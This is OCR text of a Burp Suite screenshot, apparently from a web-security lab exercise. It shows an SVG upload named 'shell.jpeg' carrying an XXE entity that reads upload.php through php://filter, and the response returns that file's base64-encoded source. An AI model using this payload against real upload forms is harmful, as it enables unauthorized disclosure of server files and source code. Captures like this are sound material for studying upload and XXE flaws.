 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
7 http://178.62.91.22:32308 POST /contact/upload.php ✓ ✓ 200 1635 XML php 178.62.91.22 05:40:42 30 ... 8080
6 http://178.62.91.22:32308 POST /contact/upload.php ✓ HTML php 178.62.91.22 04:46:12 30 ... 8080
5 http://178.62.91.22:32308 POST /contact/upload.php ✓ 200 12492 HTML php 178.62.91.22 04:45:35 30 ... 8080
4 http://178.62.91.22:32308 GET / 200 9296 HTML Uploads Shop 178.62.91.22 04:44:39 30 ... 8080
3 http://209.97.179.123:30644 GET / 209.97.179.123 04:43:43 30 ... 8080
2 http://209.97.179.123:30644 POST /contact/upload.php ✓ HTML php 209.97.179.123 04:40:54 30 ... 8080
1 http://detectportal.firefox.com GET /canonical.html 200 317 XML html 34.107.221.82 04:40:10 30 ... 8080
Original request
Pretty Raw Hex \n
1 POST /contact/upload.php HTTP/1.1
2 Host: 178.62.91.22:32308
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------149261148215202139165031 3924
9 Content-Length: 377
10 Origin: http://178.62.91.22:32308
11 DNT: 1
12 Connection: close
13 Referer: http://178.62.91.22:32308/contact/
14 Sec-GPC: 1
15
16 -----------------------------1492611482152021391650313924
17 Content-Disposition: form-data; name="uploadFile"; filename="shell.jpeg"
18 Content-Type: image/jpeg
19
20 <?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE svg [ <!ENTITY xxe SYSTEM
"php://filter/convert.base64-encode/resource=upload.php"> ]> <svg>&xxe;</svg>
21
22 -----------------------------1492611482152021391650313924--
23
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Nov 2022 05:42:30 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1443
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <svg>
PD9waHAKcmVxdWlyZV9vbmNlKCcuL2NvbW1vbi1mdW5jdGlvbnMucGhwJyk7CgovLyB1cGxvYWRlZCBmaWxlcyBka
XJlY3RvcnkKJHRhcmdldF9kaXIgPSAiLi91c2VyX2ZlZWRiYWNrX3N1Ym1pc3Npb25zLyI7CgovLyByZW5hbWUgYm
Vmb3JlIHN0b3JpbmcKJGZpbGVOYW1lID0gZGF0ZSgneW1kJykgLiAnXycgLiBiYXNlbmFtZSgkX0ZJTEVTWyJ1cGx
vYWRGaWxlIl1bIm5hbWUiXSk7CiR0YXJnZXRfZmlsZSA9ICR0YXJnZXRfZGlyIC4gJGZpbGVOYW1lOwoKLy8gZ2V0
IGNvbnRlbnQgaGVhZGVycwokY29udGVudFR5cGUgPSAkX0ZJTEVTWyd1cGxvYWRGaWxlJ11bJ3R5cGUnXTsKJE1JT
UV0eXBlID0gbWltZV9jb250ZW50X3R5cGUoJF9GSUxFU1sndXBsb2FkRmlsZSddWyd0bXBfbmFtZSddKTsKCi8vIG
JsYWNrbGlzdCB0ZXN0CmlmIChwcmVnX21hdGNoKCcvLitcLnBoKHB8cHN8dG1sKS8nLCAkZmlsZU5hbWUpKSB7CiA
gICBlY2hvICJFeHRlbnNpb24gbm90IGFsbG93ZWQiOwogICAgZGllKCk7Cn0KCi8vIHdoaXRlbGlzdCB0ZXN0Cmlm
ICghcHJlZ19tYXRjaCgnL14uK1wuW2Etel17MiwzfWckLycsICRmaWxlTmFtZSkpIHsKICAgIGVjaG8gIk9ubHkga
W1hZ2VzIGFyZSBhbGxvd2VkIjsKICAgIGRpZSgpOwp9CgovLyB0eXBlIHRlc3QKZm9yZWFjaCAoYXJyYXkoJGNvbn
RlbnRUeXBlLCAkTUlNRXR5cGUpIGFzICR0eXBlKSB7CiAgICBpZiAoIXByZWdfbWF0Y2goJy9pbWFnZVwvW2Etel1
7MiwzfWcvJywgJHR5cGUpKSB7CiAgICAgICAgZWNobyAiT25seSBpbWFnZXMgYXJlIGFsbG93ZWQiOwogICAgICAg
IGRpZSgpOwogICAgfQp9CgovLyBzaXplIHRlc3QKaWYgKCRfRklMRVNbInVwbG9hZEZpbGUiXVsic2l6ZSJdID4gN
TAwMDAwKSB7CiAgICBlY2hvICJGaWxlIHRvbyBsYXJnZSI7CiAgICBkaWUoKTsKfQoKaWYgKG1vdmVfdXBsb2FkZW
RfZmlsZSgkX0ZJTEVTWyJ1cGxvYWRGaWxlIl1bInRtcF9uYW1lIl0sICR0YXJnZXRfZmlsZSkpIHsKICAgIGRpc3B
sYXlIVE1MSW1hZ2UoJHRhcmdldF9maWxlKTsKfSBlbHNlIHsKICAgIGVjaG8gIkZpbGUgZmFpbGVkIHRvIHVwbG9h
ZCI7Cn0K
</svg>
Search...
0 matches
Inspector
Request Attributes 2
Request Body Parameters 1
Request Headers 13
Response Headers 6